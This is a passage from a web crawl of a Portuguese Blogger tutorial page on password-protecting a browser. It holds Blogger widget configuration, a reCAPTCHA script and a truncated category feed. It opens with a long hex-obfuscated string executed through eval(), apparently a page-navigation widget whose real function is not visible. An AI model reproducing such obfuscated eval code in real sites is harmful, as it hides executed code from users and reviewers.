70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5YUXXLzdigU3g4O2ST0TNljAUmuQ:1769306187842';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6693979667975546322','//www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html','6693979667975546322');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6693979667975546322', 'title': 'Hiper Tutoriais', 'url': 'https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html', 'canonicalUrl': 'https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html', 'homepageUrl': 'https://www.hipertutoriais.com.br/', 'searchUrl': 'https://www.hipertutoriais.com.br/search', 'canonicalHomepageUrl': 'https://www.hipertutoriais.com.br/', 'blogspotFaviconUrl': 'https://www.hipertutoriais.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112448221-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hiper Tutoriais - RSS\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6693979667975546322/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hiper Tutoriais - Atom\x22 href\x3d\x22https://www.hipertutoriais.com.br/feeds/1905397531084312264/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7676337514215273', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1905397531084312264', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/VtkusOBKi-E/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg', 'pageName': 'Como Colocar Senha no Navegador de Internet', 'pageTitle': 'Hiper Tutoriais: Como Colocar Senha no Navegador de Internet', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Como Colocar Senha no Navegador de Internet', 'description': 'Ajudando usu\xe1rios, t\xe9cnicos e gamers.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOoiYiCC0wd04rqLKV7YRdY3Sp6Qr5as0vwq1QWCbDfgtfjGciWk4rutGgjiUUSwzp32C1ub7j2epFR2P3tuVo730whTVQkiscUG3Nfu-Lq0fljQ', 'url': 'https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1905397531084312264}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'headerright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML118', 'ads-home-con', document.getElementById('HTML118'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DkegE7HNHyrZPt_aSmnK6Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769306190525');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/feeds/posts/default?alt=json-in-script&start-index=18&max-results=1&callback=jQuery1110037974456620816577_1769306186895&_=1769306186898
body_size: 19783
content:
// API callback
jQuery1110037974456620816577_1769306186895({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6693979667975546322"},"updated":{"$t":"2025-12-04T17:22:49.673-03:00"},"category":[{"term":"pc"},{"term":"notebook"},{"term":"celular"},{"term":"windows"},{"term":"android"},{"term":"hardware"},{"term":"informatica"},{"term":"whatsapp"},{"term":"google"},{"term":"o que e"},{"term":"youtube"},{"term":"tutorial"},{"term":"jogo"},{"term":"internet"},{"term":"windows 10"},{"term":"computador"},{"term":"download"},{"term":"instagram"},{"term":"online"},{"term":"como"},{"term":"como funciona"},{"term":"blog"},{"term":"celulares"},{"term":"jogos"},{"term":"smart tv"},{"term":"instalar"},{"term":"processador"},{"term":"rede"},{"term":"robo"},{"term":"site"},{"term":"video"},{"term":"app"},{"term":"como usar"},{"term":"foto"},{"term":"baixar"},{"term":"bateria"},{"term":"chrome"},{"term":"samsung"},{"term":"tv"},{"term":"videos"},{"term":"wifi"},{"term":"facebook"},{"term":"fotos"},{"term":"hard reset"},{"term":"imagem"},{"term":"intel"},{"term":"inteligencia artificial"},{"term":"jogos de browser"},{"term":"jogos de navegador"},{"term":"notebooks"},{"term":"review"},{"term":"roteador"},{"term":"usb"},{"term":"cabo usb"},{"term":"chip"},{"term":"como fazer"},{"term":"criar"},{"term":"desativar"},{"term":"descobrir"},{"term":"dvd"},{"term":"email"},{"term":"instalacao"},{"term":"remover"},{"term":"senha"},{"term":"teclado"},{"term":"tela"},{"term":"word"},{"term":"abrir"},{"term":"aplicativos"},{"term":"apps"},{"term":"arquivos"},{"term":"blogger"},{"term":"canal"},{"term":"como instalar"},{"term":"diferença"},{"term":"editar"},{"term":"emulador"},{"term":"erro"},{"term":"google chrome"},{"term":"jogos online"},{"term":"limpar"},{"term":"memoria"},{"term":"modem"},{"term":"navegador"},{"term":"nuvem"},{"term":"passo a passo"},{"term":"pdf"},{"term":"perfil"},{"term":"trocar"},{"term":"tumblr"},{"term":"xiaomi"},{"term":"alterar"},{"term":"aparelho"},{"term":"aplicativo"},{"term":"assistente 